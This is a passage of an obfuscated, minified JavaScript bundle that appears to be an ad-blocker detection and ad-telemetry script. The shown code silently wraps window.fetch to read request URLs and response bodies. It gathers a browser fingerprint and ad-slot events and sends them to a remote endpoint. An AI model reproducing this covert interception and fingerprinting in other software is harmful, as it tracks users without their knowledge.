pJ=Ee;return this[pJ(0x5be)](U,this[pJ(0x517)]);}[Ee(0xc0e)](U){const pE=Ee;return this[pE(0x5be)](U);}[Ee(0x5be)](U,w){const pp=Ee;return null===U[pp(0x517)]||(null!=w?(this[pp(0xe41)](w[pp(0x3af)],U[pp(0x38d)],w,U[pp(0x517)]),null!==w[pp(0x3af)]?(w[pp(0x3af)][pp(0x270)]=U[pp(0x517)],U[pp(0x517)][pp(0x3af)]=w[pp(0x3af)]):this[pp(0x517)]=U[pp(0x517)],w[pp(0x3af)]=U[pp(0x38d)],U[pp(0x38d)][pp(0x270)]=w):(this[pp(0xe41)](this[pp(0x38d)],U[pp(0x38d)],null,U[pp(0x517)]),null!==this[pp(0x38d)]?(this[pp(0x38d)][pp(0x270)]=U[pp(0x517)],U[pp(0x517)][pp(0x3af)]=this[pp(0x38d)]):this[pp(0x517)]=U[pp(0x517)],this[pp(0x38d)]=U[pp(0x38d)]),U[pp(0x517)]=null,U[pp(0x38d)]=null),this;}[Ee(0x761)](U,w){const pm=Ee;pm(0x517)in w?this[pm(0x5be)](w,U):this[pm(0x753)](w,U),this[pm(0x835)](U);}}},0x12dd:(j,c,Z)=>{'use strict';Z(0x1aa);},0x192b:(j,c,Z)=>{'use strict';function i(y,U){const pH=a2v,w=Object[pH(0xb9a)](SyntaxError[pH(0x9cf)]),u=new Error();return Object[pH(0x6fa)](w,{'name':y,'message':U,get 'stack'(){const pY=pH;return(u[pY(0x6cb)]||'')[pY(0x761)](/^(.+\n){1,3}/,y+':\x20'+U+'\x0a');}});}Z['d'](c,{'a':()=>i});},0x122e:(j,c,Z)=>{'use strict';Z(0x11ac);},0xc8c:(j,Z,y)=>{'use strict';y['d'](Z,{'MZ':()=>W,'Si':()=>g,'vs':()=>J});const U=new Map(),w=new Map(),u=0x2d,g=function(p){const pK=a2v;if(U[pK(0xed8)](p))return U[pK(0x88d)](p);const m=p[pK(0xbaa)]();let H=U[pK(0x88d)](m);if(void 0x0===H){const Y=J(m,0x0),K=Y?'':E(m,0x0);H=Object[pK(0x830)]({'basename':m[pK(0x7e1)](K[pK(0xab8)]),'name':m,'prefix':K,'vendor':K,'custom':Y});}return U[pK(0x1060)](p,H),H;},W=function(p){const pS=a2v;if(w[pS(0xed8)](p))return w[pS(0x88d)](p);let m=p,H=p[0x0];'/'===H?H='/'===p[0x1]?'//':'/':'_'!==H&&'*'!==H&&'$'!==H&&'#'!==H&&'+'!==H&&'&'!==H&&(H='');const Y=J(m,H[pS(0xab8)]);if(!Y&&(m=m[pS(0xbaa)](),w[pS(0xed8)](m))){const T=w[pS(0x88d)](m);return w[pS(0x1060)](p,T),T;}const K=Y?'':E(m,H[pS(0xab8)]),S=m[pS(0x7e1)](0x0,H[pS(0xab8)]+K[pS(0xab8)]),R=Object[pS(0x830)]({'basename':m[pS(0x7e1)](S[pS(0xab8)]),'name':m[pS(0x7e1)](H[pS(0xab8)]),'hack':H,'vendor':K,'prefix':S,'custom':Y});return w[pS(0x1060)](p,R),R;};function J(p,m){const pl=a2v;return m=m||0x0,p[pl(0xab8)]-m>=0x2&&p[pl(0xac5)](m)===u&&p[pl(0xac5)](m+0x1)===u;}function E(p,m){const pr=a2v;if(m=m||0x0,p[pr(0xab8)]-m>=0x3&&p[pr(0xac5)](m)===u&&p[pr(0xac5)](m+0x1)!==u){const H=p[pr(0xec6)]('-',m+0x2);if(-0x1!==H)return p[pr(0x614)](m,H+0x1);}return'';}},0x18bf:(j,c,Z)=>{'use strict';Z['d'](c,{'D':()=>g,'l':()=>W});var y=Z(0x11ac);const U=0x5c,w=0x22,u=0x27;function g(J){const pt=a2v,E=J[pt(0xab8)],p=J[pt(0xac5)](0x0),m=p===w||p===u?0x1:0x0,H=0x1===m&&E>0x1&&J[pt(0xac5)](E-0x1)===p?E-0x2:E-0x1;let Y='';for(let K=m;K<=H;K++){let S=J[pt(0xac5)](K);if(S===U){if(K===H){K!==E-0x1&&(Y=J[pt(0x7e1)](K+0x1));break;}if(S=J[pt(0xac5)](++K),(0x0,y['Mi'])(U,S)){const R=K-0x1,T=(0x0,y['KJ'])(J,R);K=T-0x1,Y+=(0x0,y['sR'])(J[pt(0x614)](R+0x1,T));}else 0xd===S&&0xa===J[pt(0xac5)](K+0x1)&&K++;}else Y+=J[K];}return Y;}function W(J,E){const pR=a2v,p=E?'\x27':'\x22',m=E?u:w;let H='',Y=!0x1;for(let K=0x0;K<J[pR(0xab8)];K++){const S=J[pR(0xac5)](K);0x0!==S?S<=0x1f||0x7f===S?(H+='\x5c'+S[pR(0x904)](0x10),Y=!0x0):S===m||S===U?(H+='\x5c'+J[pR(0x37a)](K),Y=!0x1):(Y&&((0x0,y['tB'])(S)||(0x0,y['i0'])(S))&&(H+='\x20'),H+=J[pR(0x37a)](K),Y=!0x1):H+='�';}return p+H+p;}},0x15b1:(j,Z,y)=>{'use strict';y['d'](Z,{'D':()=>m,'l':()=>H});var U=y(0x11ac);const w=0x20,g=0x5c,W=0x22,J=0x27,E=0x28,p=0x29;function m(Y){const pa=a2v,K=Y[pa(0xab8)];let S=0x4,R=Y[pa(0xac5)](K-0x1)===p?K-0x2:K-0x1,T='';for(;S<R&&(0x0,U['i0'])(Y[pa(0xac5)](S));)S++;for(;S<R&&(0x0,U['i0'])(Y[pa(0xac5)](R));)R--;for(let f=S;f<=R;f++){let k=Y[pa(0xac5)](f);if(k===g){if(f===R){f!==K-0x1&&(T=Y[pa(0x7e1)](f+0x1));break;}if(k=Y[pa(0xac5)](++f),(0x0,U['Mi'])(g,k)){const Q=f-0x1,L=(0x0,U['KJ'])(Y,Q);f=L-0x1,T+=(0x0,U['sR'])(Y[pa(0x614)](Q+0x1,L));}else 0xd===k&&0xa===Y[pa(0xac5)](f+0x1)&&f++;}else T+=Y[f];}return T;}function H(Y){const pT=a2v;let K='',S=!0x1;for(let R=0x0;R<Y[pT(0xab8)];R++){const T=Y[pT(0xac5)](R);0x0!==T?T<=0x1f||0x7f===T?(K+='\x5c'+T[pT(0x904)](0x10),S=!0x0):T===w||T===g||T===W||T===J||T===E||T===p?(K+='\x5c'+Y[pT(0x37a)](R),S=!0x1):(S&&(0x0,U['tB'])(T)&&(K+='\x20'),K+=Y[pT(0x37a)](R),S=!0x1):K+='�';}return pT(0xb7a)+K+')';}},0x2495:(j,Z,y)=>{'use strict';const pf=a2v;y['d'](Z,{'j':()=>m});const {hasOwnProperty:U}=Object[pf(0x9cf)],w=function(){};function g(H){const pk=pf;return pk(0xfed)==typeof H?H:w;}function W(H,Y){return function(K,S,R){const pd=a2v;K[pd(0x78e)]===Y&&H[pd(0xe95)](this,K,S,R);};}function J(H,Y){const pQ=pf,K=Y[pQ(0x3ee)],S=[];for(const R in K){if(!0x1===U[pQ(0xe95)](K,R))continue;let T=K[R];const f={'name':R,'type':!0x1,'nullable':!0x1};Array[pQ(0xfc4)](T)||(T=[T]);for(const k of T)null===k?f[pQ(0x879)]=!0x0:pQ(0x48f)==typeof k?f[pQ(0x78e)]=pQ(0x645):Array[pQ(0xfc4)](k)&&(f[pQ(0x78e)]=pQ(0xccc));f[pQ(0x78e)]&&S[pQ(0xfe1)](f);}return S[pQ(0xab8)]?{'context':Y[pQ(0x903)],'fields':S}:null;}function E(H,Y){const pL=pf,K=H[pL(0xdde)][pL(0x38a)](),S=H[pL(0xc4f)],R=pL(0x48f)==typeof S;return Y&&K[pL(0xef6)](),function(T,f,k,d){const pG=pL;let Q;R&&(Q=f[S],f[S]=T);for(const L of K){const G=T[L[pG(0x96d)]];if(!L[pG(0x879)]||G){if(pG(0xccc)===L[pG(0x78e)]){if(Y?G[pG(0xfb8)](d,!0x1):G[pG(0xeca)](d,!0x1))return!0x0;}else{if(k(G))return!0x0;}}}R&&(f[S]=Q);};}function p({StyleSheet:H,Atrule:Y,Rule:K,Block:S,DeclarationList:R}){return{'Atrule':{'StyleSheet':H,'Atrule':Y,'Rule':K,'Block':S},'Rule':{'StyleSheet':H,'Atrule':Y,'Rule':K,'Block':S},'Declaration':{'StyleSheet':H,'Atrule':Y,'Rule':K,'Block':S,'DeclarationList':R}};}function m(H){const ph=pf,Y=function(L){const po=a2v,G={};for(const X in L[po(0x645)])if(U[po(0xe95)](L[po(0x645)],X)){const z=L[po(0x645)][X];if(!z[po(0x3ee)])throw new Error(po(0x299)+X+po(0x39e));G[X]=J(0x0,z);}return G;}(H),K={},S={},R=Symbol(ph(0x885)),T=Symbol(ph(0xbad));for(const L in Y)U[ph(0xe95)](Y,L)&&null!==Y[L]&&(K[L]=E(Y[L],!0x1),S[L]=E(Y[L],!0x0));const f=p(K),k=p(S),Q=function(G,X){const pz=ph;function z(q,C,B){const pX=a2v,O=I[pX(0xe95)](b,q,C,B);return O===R||O!==T&&(!(!A[pX(0xa4f)](q[pX(0x78e)])||!A[q[pX(0x78e)]](q,b,z,M))||F[pX(0xe95)](b,q,C,B)===R);}let I=w,F=w,A=K,M=(q,C,B,O)=>q||z(C,B,O);const b={'break':R,'skip':T,'root':G,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(pz(0xfed)==typeof X)I=X;else{if(X&&(I=g(X[pz(0xe58)]),F=g(X[pz(0x5c8)]),X[pz(0xef6)]&&(A=S),X[pz(0x8cd)])){if(f[pz(0xa4f)](X[pz(0x8cd)]))A=X[pz(0xef6)]?k[X[pz(0x8cd)]]:f[X[pz(0x8cd)]];else{if(!Y[pz(0xa4f)](X[pz(0x8cd)]))throw new Error(pz(0x307)+X[pz(0x8cd)]+pz(0x996)+Object[pz(0xc4a)](Y)[pz(0x107b)]()[pz(0x849)](',\x20')+')');}I=W(I,X[pz(0x8cd)]),F=W(F,X[pz(0x8cd)]);}}if(I===w&&F===w)throw new Error(pz(0x963));z(G);};return Q[ph(0x4c9)]=R,Q[ph(0x5c1)]=T,Q[ph(0xb8c)]=function(G,X){let z=null;return Q(G,function(I,F,A){const pI=a2v;if(X[pI(0xe95)](this,I,F,A))return z=I,R;}),z;},Q[ph(0x327)]=function(G,X){let z=null;return Q(G,{'reverse':!0x0,'enter'(I,F,A){const pF=a2v;if(X[pF(0xe95)](this,I,F,A))return z=I,R;}}),z;},Q[ph(0x35a)]=function(G,X){const z=[];return Q(G,function(I,F,A){const pA=a2v;X[pA(0xe95)](this,I,F,A)&&z[pA(0xfe1)](I);}),z;},Q;}}},v={};function P(j){const pM=a2v;var c=v[j];if(void 0x0!==c)return c[pM(0x1044)];var Z=v[j]={'exports':{}};return x[j](Z,Z[pM(0x1044)],P),Z[pM(0x1044)];}P['d']=(j,c)=>{const pe=a2v;for(var Z in c)P['o'](c,Z)&&!P['o'](j,Z)&&Object[pe(0xc69)](j,Z,{'enumerable':!0x0,'get':c[Z]});},P['g']=(function(){const pb=a2v;if(pb(0x32f)==typeof globalThis)return globalThis;try{return this||new Function(pb(0xd91))();}catch(j){if(pb(0x32f)==typeof window)return window;}}()),P['o']=(j,c)=>Object[pn(0x9cf)][pn(0xa4f)][pn(0xe95)](j,c),P['r']=j=>{const pq=pn;pq(0x2db)!=typeof Symbol&&Symbol[pq(0xb3f)]&&Object[pq(0xc69)](j,Symbol[pq(0xb3f)],{'value':pq(0x802)}),Object[pq(0xc69)](j,pq(0x9bf),{'value':!0x0});};var D={};((()=>{'use strict';const mD=pn;var x0=P(0x6f7),x1=P(0x23b5),x2=P(0x4c5),x3=P(0x18f7),x4=P(0x1d7d);async function x5(PL,PG){const pC=a2v;try{const Po=pC(0x9ea)[pC(0x97b)](Date[pC(0xd09)](),'_')[pC(0x97b)](x3['A'][pC(0x619)](0x6,0xa));try{window[pC(0xdbe)]=window[pC(0xdbe)]||{},window[pC(0xdbe)][pC(0x5cf)]=window[pC(0xdbe)][pC(0x5cf)]||[],window[pC(0xdbe)][pC(0x5cf)][pC(0xfe1)](()=>{const pB=pC;try{var Ph,PX,Pz,PI,PF;const PA=null===(Ph=(PX=window[pB(0xdbe)])[pB(0xc9e)])||void 0x0===Ph?void 0x0:Ph[pB(0xe95)](PX);if(!PA)return;const PM=[];let Pb=null,Pn=0x0;function Pq(PO){const pO=pB;try{var PN,PV;return{'divId':null==PO||null===(PN=PO[pO(0x7db)])||void 0x0===PN?void 0x0:PN[pO(0xe95)](PO),'path':null==PO||null===(PV=PO[pO(0x7b4)])||void 0x0===PV?void 0x0:PV[pO(0xe95)](PO)};}catch(D0){return;}}function PC(){const pN=pB;if(null!==Pb)return;const PO=Date[pN(0xd09)](),PN=Math[pN(0x107c)](0x0,0x7d0-(PO-Pn));Pb=window[pN(0x2a8)](async()=>{const pV=pN,PV=PM[pV(0x5ef)](0x0,PM[pV(0xab8)]);if(Pb=null,PV[pV(0xab8)]){Pn=Date[pV(0xd09)]();try{const D0=PV[pV(0x89d)](D1=>{const m0=pV;var D2,D3,D4,D5,D6,D7,D8,D9,Dx;return{'run_id':Po,'domain':location[m0(0xe93)],'url':location[m0(0x575)],'timestamp':new Date()[m0(0xcc1)](),'is_adblock':PG,'event_type':D1[m0(0x3ef)],'client_ts':D1['ts'],'slot_div_id':null===(D2=D1[m0(0x393)])||void 0x0===D2?void 0x0:D2[m0(0x105d)],'slot_path':null===(D3=D1[m0(0x393)])||void 0x0===D3?void 0x0:D3[m0(0xfb6)],'is_empty':null!==(D4=D1[m0(0x219)])&&void 0x0!==D4?D4:null,'size':null!=D1[m0(0xd6e)]?((()=>{const m1=m0;try{return JSON[m1(0x367)](D1[m1(0xd6e)]);}catch(Dv){return String(D1[m1(0xd6e)]);}})()):null,'line_item_id':null!==(D5=D1[m0(0x65a)])&&void 0x0!==D5?D5:null,'creative_id':null!==(D6=D1[m0(0x69a)])&&void 0x0!==D6?D6:null,'advertiser_id':null!==(D7=D1[m0(0x42b)])&&void 0x0!==D7?D7:null,'service_name':null!==(D8=D1[m0(0x420)])&&void 0x0!==D8?D8:null,'fetch_params':null!==(D9=D1[m0(0x930)])&&void 0x0!==D9?D9:[],'gpt_fetch_slots':null!==(Dx=D1[m0(0x78b)])&&void 0x0!==Dx?Dx:[]};});await x6(PL,pV(0xf1f),D0);}catch(D1){}}},PN);}function PB(PO){const m2=pB;try{PM[m2(0xfe1)](PO),PC();}catch(PN){}}if(PG){const PO=window[pB(0x103d)];window[pB(0x103d)]=function(){const m3=pB;for(var PN=arguments[m3(0xab8)],PV=new Array(PN),D0=0x0;D0<PN;D0++)PV[D0]=arguments[D0];const D1=(0x0,x0['Xz'])(PV[0x0]);let D2=!0x1;try{if((0x0,x0['EW'])(D1[m3(0x575)])){const D4=(0x0,x0['sH'])(D1[m3(0x575)])[m3(0x681)],D5=new URL(D4);D5&&m3(0xb67)===D5[m3(0x329)]&&(D2=!0x0);}else D2=m3(0xb67)===D1[m3(0x329)];}catch(D6){x4['A'][m3(0xb07)](m3(0xa7b),D1);}if(!D2)return PO[m3(0x436)](this,PV);const D3=(D7,D8)=>{const m4=m3;try{const D9=D7[m4(0x9d7)](',')[m4(0x89d)](DD=>DD[m4(0x1002)]()),Dx=D8[m4(0x9d7)](',')[m4(0x89d)](DD=>DD[m4(0x1002)]()),Dv=DD=>DD[m4(0x9d7)]('/')[m4(0x38a)](0x1)[m4(0x89d)](Dj=>parseInt(Dj,0xa)),DP=DD=>'/'+DD[m4(0x89d)](Dj=>Dj<0x0||Dj>=D9[m4(0xab8)]?'':D9[Dj])[m4(0x849)]('/')[m4(0x5e4)](':',',');return Dx[m4(0x89d)](Dv)[m4(0x89d)](DP);}catch(DD){return[];}};return PO[m3(0x436)](this,PV)[m3(0x72e)](D7=>(D7[m3(0x3dc)]()[m3(0x6a2)]()[m3(0x72e)](D8=>{const m5=m3;var D9,Dx;PB({'event_type':m5(0xa93),'ts':new Date()[m5(0xcc1)](),'fetchParams':[{'key':m5(0xa53),'value':D1[m5(0x904)]()},{'key':m5(0x852),'value':(0x0,x0['EW'])(D1[m5(0x575)])?(0x0,x0['sH'])(D1[m5(0x575)])[m5(0x681)]:D1[m5(0x904)]()},{'key':m5(0x31a),'value':D7[m5(0x31a)][m5(0x904)]()},{'key':m5(0xbd9),'value':D8[m5(0x38a)](0x0,0x3e8)}],'gptFetchSlots':D3(null!==(D9=D1[m5(0xfc6)][m5(0x88d)](m5(0xbc9)))&&void 0x0!==D9?D9:'',null!==(Dx=D1[m5(0xfc6)][m5(0x88d)](m5(0x8cb)))&&void 0x0!==Dx?Dx:'')});}),D7),D7=>{const m6=m3;var D8,D9;return PB({'event_type':m6(0xa93),'ts':new Date()[m6(0xcc1)](),'fetchParams':[{'key':m6(0xa53),'value':D1[m6(0x904)]()},{'key':m6(0x852),'value':(0x0,x0['EW'])(D1[m6(0x575)])?(0x0,x0['sH'])(D1[m6(0x575)])[m6(0x681)]:D1[m6(0x904)]()},{'key':m6(0x31a),'value':m6(0xb07)},{'key':m6(0xb07),'value':D7[m6(0x904)]()}],'gptFetchSlots':D3(null!==(D8=D1[m6(0xfc6)][m6(0x88d)](m6(0xbc9)))&&void 0x0!==D8?D8:'',null!==(D9=D1[m6(0xfc6)][m6(0x88d)](m6(0x8cb)))&&void 0x0!==D9?D9:'')}),Promise[m6(0xa97)](D7);});};}null===(Pz=PA[pB(0x82a)])||void 0x0===Pz||Pz[pB(0xe95)](PA,pB(0x57d),PN=>{const m7=pB;try{PB({'event_type':m7(0x57d),'ts':new Date()[m7(0xcc1)](),'slot':Pq(null==PN?void 0x0:PN[m7(0x393)]),'size':null==PN?void 0x0:PN[m7(0xd6e)],'serviceName':null==PN?void 0x0:PN[m7(0x420)]});}catch(PV){}}),null===(PI=PA[pB(0x82a)])||void 0x0===PI||PI[pB(0xe95)](PA,pB(0x9fc),PN=>{const m8=pB;try{PB({'event_type':m8(0x9fc),'ts':new Date()[m8(0xcc1)](),'slot':Pq(null==PN?void 0x0:PN[m8(0x393)]),'size':null==PN?void 0x0:PN[m8(0xd6e)],'lineItemId':null==PN?void 0x0:PN[m8(0x65a)],'advertiserId':null==PN?void 0x0:PN[m8(0x42b)],'creativeId':null==PN?void 0x0:PN[m8(0x69a)],'serviceName':null==PN?void 0x0:PN[m8(0x420)]});}catch(PV){}}),null===(PF=PA[pB(0x82a)])||void 0x0===PF||PF[pB(0xe95)](PA,pB(0xf0b),PN=>{const m9=pB;try{PB({'event_type':m9(0xf0b),'ts':new Date()[m9(0xcc1)](),'slot':Pq(null==PN?void 0x0:PN[m9(0x393)]),'isEmpty':null==PN?void 0x0:PN[m9(0x219)],'size':null==PN?void 0x0:PN[m9(0xd6e)],'lineItemId':null==PN?void 0x0:PN[m9(0x65a)],'creativeId':null==PN?void 0x0:PN[m9(0x69a)],'serviceName':null==PN?void 0x0:PN[m9(0x420)]});}catch(PV){}});}catch(PN){}});}catch(Ph){}((async()=>{const mx=pC;await x6(PL,mx(0x7b2),{'run_id':Po,'type':mx(0xf5c),'domain':location[mx(0xe93)],'timestamp':new Date()[mx(0xcc1)](),'url':location[mx(0x575)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':PG,'client':x7(),'admiral':[]});})());}catch(PX){x4['A'][pC(0xe63)](pC(0xde5),PX);}}async function x6(PL,PG,Po){const mv=a2v;try{const Ph=x1['A'][mv(0x5c2)]+mv(0x3a1)[mv(0x97b)](PG),PX=(0x0,x0['Wq'])({'protectUrlContext':PL,'url':Ph,'kind':x0['MN'][mv(0xaa0)],'endpoint':x1['A'][mv(0x5c2)]});await fetch(PX,{'method':mv(0xf8e),'headers':{'Content-Type':mv(0x567)},'body':JSON[mv(0x367)](Po),'keepalive':!0x0});}catch(Pz){}}function x7(){const mP=a2v;try{const PL=window[mP(0x29d)],PG=navigator;return{'user_agent':navigator[mP(0x79d)],'language':navigator[mP(0x46b)],'languages':navigator[mP(0x854)],'platform':navigator[mP(0xa5e)],'hardware_concurrency':null==PG?void 0x0:PG[mP(0x383)],'device_memory':null==PG?void 0x0:PG[mP(0xd07)],'screen':{'width':screen[mP(0x6e5)],'height':screen[mP(0x512)],'pixel_ratio':window[mP(0x665)]},'viewport':PL?{'width':PL[mP(0x6e5)],'height':PL[mP(0x512)],'scale':PL[mP(0x406)]}:void 0x0,'timezone':Intl[mP(0xba1)]()[mP(0xb38)]()[mP(0xafb)],'url':location[mP(0x575)],'referrer':document[mP(0x511)]};}catch(Po){return{'user_agent':navigator[mP(0x79d)]};}}var x8=P(0x1fae),x9=P(0x261a);const xx=PL=>x9['A'][mD(0x88d)]()[mD(0x7d4)][mD(0xe95)](PL[mD(0xbaa)](),/\-[a-z]/g,PG=>PG[0x1][mD(0xd49)]()),xv=PL=>x9['A'][mD(0x88d)]()[mD(0x7d4)][mD(0xe95)](PL,/[A-Z]/g,PG=>'-'[mD(0x97b)](PG[mD(0xbaa)]()));var xP=P(0x2125),xD=P(0x14a1),xj=P(0x1974);class xc{static[mD(0xae8)](PL){const mj=mD;return!!(PL&&PL instanceof Element)&&mj(0x8d3)===window[mj(0xb6a)](PL)[mj(0xa9d)];}static[mD(0xa06)](PL){const mc=mD;return!!(PL&&PL instanceof Element)&&mc(0x465)===window[mc(0xb6a)](PL)[mc(0xe37)];}static[mD(0x1ce)](PL){const mZ=mD;if(!(PL&&PL instanceof Element))return!0x1;let PG=!0x1;const Po=x9['A'][mZ(0x88d)](window)[mZ(0xed5)][mZ(0x88d)][mZ(0xe95)](PL)[mZ(0xa9d)],Ph=window[mZ(0xb6a)](PL);return mZ(0x8d3)===Ph[mZ(0xa9d)]&&(x9['A'][mZ(0x88d)](window)[mZ(0xed5)][mZ(0x88d)][mZ(0xe95)](PL)[mZ(0xa9d)]=mZ(0xfd1),mZ(0x8d3)===Ph[mZ(0xa9d)]&&(PG=!0x0)),''===Po?x9['A'][mZ(0x88d)](window)[mZ(0xed5)][mZ(0x88d)][mZ(0xe95)](PL)[mZ(0xda5)](mZ(0xa9d)):x9['A'][mZ(0x88d)](window)[mZ(0xed5)][mZ(0x88d)][mZ(0xe95)](PL)[mZ(0xa9d)]=Po,PG;}static[mD(0x7f9)](PL){const mi=mD;let PG=PL[mi(0xbe9)];for(;PG;){if(this[mi(0xae8)](PG))return!0x0;PG=PG[mi(0xbe9)];}return!0x1;}static async[mD(0xf7c)](PL){const my=mD;return PL instanceof HTMLIFrameElement?await this[my(0x1008)](PL):PL instanceof Element&&this[my(0xff1)](PL);}static async[mD(0x1008)](PL){const mU=mD,PG=new xZ(PL);return await PG[mU(0xd40)]();}static[mD(0xff1)](PL){const mw=mD;if(!PL||!document[mw(0x2c1)](PL))return!0x1;if(this[mw(0x1ce)](PL))return x4['A'][mw(0xe63)](mw(0x983)),!0x1;const PG=PL[mw(0x295)]();return!(PG['x']+window[mw(0x106b)]+PG[mw(0x6e5)]<-0x1f4&&(x4['A'][mw(0xe63)](mw(0xf75)),x4['A'][mw(0xe63)](mw(0x54c)[mw(0x97b)](PG['x'],mw(0xc34))[mw(0x97b)](PG['y'],mw(0x492))[mw(0x97b)](window[mw(0x106b)],mw(0x21f))[mw(0x97b)](window[mw(0x43a)],mw(0x59a))[mw(0x97b)](PG[mw(0x6e5)],mw(0xad0))[mw(0x97b)](PG[mw(0x512)])),0x1));}static[mD(0x506)](PL){const mg=mD;return(function(){const mu=a2v,PG=window[mu(0xb6a)](PL);return mu(0xc03)===PL[mu(0x6bc)][mu(0xbaa)]()||!(mu(0xf3a)!==PL[mu(0x6bc)][mu(0xbaa)]()||!(PL[mu(0x58e)]||PG[mu(0x1f1)]&&mu(0x8d3)!==PG[mu(0x1f1)]))||!(mu(0xc87)!==PL[mu(0x6bc)][mu(0xbaa)]()||!PG[mu(0x1f1)]||mu(0x8d3)===PG[mu(0x1f1)])||'a'===PL[mu(0x6bc)][mu(0xbaa)]();}())&&this[mg(0xd40)](PL);}static[mD(0xd40)](PL){const ms=mD,PG=window[ms(0xb6a)](PL);if(ms(0x8d3)===PG[ms(0xa9d)])return!0x1;if(ms(0x6b0)!==PG[ms(0xe37)])return!0x1;if(parseFloat(PG[ms(0xdd2)])<0.2)return!0x1;if(PL[ms(0xccf)]<0xa||PL[ms(0x965)]<0xa)return!0x1;let Po=PL[ms(0xd57)];for(;Po;){if(this[ms(0x1ce)](Po))return!0x1;Po=Po[ms(0xd57)];}return!0x0;}static async[mD(0x878)](PL){const mW=mD;for(const Po of Array[mW(0x9f3)](PL[mW(0x26c)](mW(0xf3a))))if(xc[mW(0x506)](Po))return!0x0;for(const Ph of Array[mW(0x9f3)](PL[mW(0x26c)](mW(0xc03))))if(xc[mW(0x506)](Ph))return!0x0;for(const PX of Array[mW(0x9f3)](PL[mW(0x26c)](mW(0xc87))))if(xc[mW(0x506)](PX))return!0x0;for(const Pz of Array[mW(0x9f3)](PL[mW(0x26c)]('a')))if(xc[mW(0x506)](Pz))return!0x0;const PG=[];for(const PI of Array[mW(0x9f3)](PL[mW(0x26c)](mW(0xc6e)))){const PF=new xZ(PI);PG[mW(0xfe1)](PF[mW(0xd40)]());}return(await Promise[mW(0x373)](PG))[mW(0xe99)](PA=>!0x0===PA);}static[mD(0x51b)](PL){const mJ=mD;xZ[mJ(0x8f6)](PL);}}class xZ{constructor(PL){const mE=mD;this[mE(0xc6e)]=PL,(0x0,xP['A'])(this,mE(0x75b),void 0x0),(0x0,xP['A'])(this,mE(0xc4d),!0x1),(0x0,xP['A'])(this,mE(0x680),0x0);}[mD(0xd40)](){return(0x0,xj['c'])(PL=>{const mp=a2v;if(!xc[mp(0xd40)](this[mp(0xc6e)]))return PL(!0x1);this[mp(0x680)]&&window[mp(0x2f9)](this[mp(0x680)]),this[mp(0x680)]=x9['A'][mp(0x88d)](window)[mp(0x3b8)][mp(0xe95)](window,()=>{const mm=mp;if(this[mm(0xc4d)])return void window[mm(0x2f9)](this[mm(0x680)]);if(!this[mm(0xc6e)]||!x9['A'][mm(0x88d)]()[mm(0x7cf)][mm(0x88d)][mm(0xe95)](this[mm(0xc6e)]))return window[mm(0x2f9)](this[mm(0x680)]),PL(!0x1);this[mm(0x75b)]=new MessageChannel(),this[mm(0x75b)][mm(0x350)][mm(0xc83)]=Po=>{const mH=mm,Ph=x9['A'][mH(0x88d)]()[mH(0xd29)][mH(0x88d)][mH(0xe95)](Po);if(mH(0x48f)==typeof Ph&&(0x0,xD['_'])(Ph)){this[mH(0xc4d)]=!0x0;const PX=(0x0,xD['ks'])(Ph);PX===xZ[mH(0x6ca)]?PL(!0x0):PX===xZ[mH(0x49c)]&&PL(!0x1);}};const PG=(0x0,xD['md'])(xZ[mm(0xef4)]);x9['A'][mm(0x88d)]()[mm(0x7cf)][mm(0x88d)][mm(0xe95)](this[mm(0xc6e)])[mm(0x968)](PG,'*',[this[mm(0x75b)][mm(0xdab)]]);},0xc8),x9['A'][mp(0x88d)](window)[mp(0x956)][mp(0xe95)](window,()=>{const mY=mp;this[mY(0xc4d)]||(window[mY(0x2f9)](this[mY(0x680)]),PL(!0x1));},0xbb8);});}[mD(0x4a3)](){const mK=mD;this[mK(0x680)]&&window[mK(0x2f9)](this[mK(0x680)]),this[mK(0x75b)][mK(0x350)][mK(0xc83)]=null,this[mK(0x75b)][mK(0xdab)][mK(0xc83)]=null;}static[mD(0x8f6)](PL){const mS=mD;x9['A'][mS(0x88d)](PL)[mS(0xd3d)][mS(0xe95)](PL,mS(0x5a8),async PG=>{const ml=mS,Po=x9['A'][ml(0x88d)]()[ml(0xd29)][ml(0x88d)][ml(0xe95)](PG);if(ml(0x48f)!=typeof Po||!(0x0,xD['_'])(Po))return;const Ph=(0x0,xD['ks'])(Po);if(Ph!==this[ml(0xef4)]&&Ph!==this[ml(0x6f2)])return;const PX=PG[ml(0xe00)][0x0];PX[ml(0x968)]((0x0,xD['md'])(xZ[ml(0x23a)]));const Pz=await xc[ml(0x878)](PL[ml(0xf01)])?xZ[ml(0x6ca)]:xZ[ml(0x49c)];PX[ml(0x968)]((0x0,xD['md'])(Pz));});}}(0x0,xP['A'])(xZ,mD(0xef4),mD(0xab9)),(0x0,xP['A'])(xZ,mD(0x6f2),mD(0x102a)),(0x0,xP['A'])(xZ,mD(0x23a),mD(0x75a)),(0x0,xP['A'])(xZ,mD(0x6ca),mD(0xc6c)),(0x0,xP['A'])(xZ,mD(0x49c),mD(0xa00));var xi=P(0x190b),xy=P(0x758),xU=P(0xff7),xw=P(0x215e),xu=P(0x1ce9);const xg=async PL=>(0x0,xj['c'])(PG=>setTimeout(PG,PL));function xs(PL){const mr=mD,PG=mr(0x67c)[mr(0x97b)](PL,'\x27'),Po=/^\s*([a-z-]*)(.*)$/i[mr(0x4bc)](PL);if(!Po)throw new Error(PG);const Ph=Po[0x1]||void 0x0,PX=[],Pz=/([.:#][\w-]+|\[.+?\])/gi;let PI=null;for(;null!==(PI=Pz[mr(0x4bc)](Po[0x2]));){const PM=PI[0x0];switch(PM[0x0]){case'.':PX[mr(0xfe1)]({'name':mr(0x1e5),'value':PM[mr(0x38a)](0x1)});break;case'#':PX[mr(0xfe1)]({'name':'id','value':PM[mr(0x38a)](0x1)});break;case'[':{const Pb=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[mr(0x4bc)](PM);if(!Pb)return;var PF,PA;PX[mr(0xfe1)]({'name':Pb[0x1],'value':null!==(PF=null!==(PA=Pb[0x4])&&void 0x0!==PA?PA:Pb[0x5])&&void 0x0!==PF?PF:''});break;}default:return;}}return{'tag':Ph,'attributes':PX};}const xW={'randomUUID':mD(0x2db)!=typeof crypto&&crypto[mD(0x701)]&&crypto[mD(0x701)][mD(0x2c5)](crypto)};let xJ;const xE=new Uint8Array(0x10);function xp(){const mt=mD;if(!xJ){if(mt(0x2db)==typeof crypto||!crypto[mt(0xe5c)])throw new 